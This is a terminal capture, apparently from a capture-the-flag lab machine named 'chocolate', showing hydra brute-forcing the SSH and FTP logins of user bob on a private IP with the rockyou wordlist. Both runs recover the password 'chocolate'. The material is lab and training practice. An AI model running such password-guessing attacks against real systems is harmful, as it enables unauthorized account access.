 ┌──(root㉿kali)-[/home/…/Desktop/thehackerlabs/avanzado/chocolate]
└─# hydra -l bob -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.218 -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in m
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-15 19:10
[WARNING] Many SSH configurations limit the number of parallel tasks, it is rec
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p
[DATA] attacking ssh://192.168.1.218:22/
[22][ssh] host: 192.168.1.218   login: bob   password: chocolate
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 26 final worker threads did not complete
[ERROR] 26 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-15 19:11
┌──(root㉿kali)-[/home/…/Desktop/thehackerlabs/avanzado/chocolate]
└─# hydra -l bob -P /usr/share/wordlists/rockyou.txt ftp://192.168.1.218 -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in m
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-15 19:11
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p
[DATA] attacking ftp://192.168.1.218:21/
[21][ftp] host: 192.168.1.218   login: bob   password: chocolate
1 of 1 target successfully completed, 1 valid password found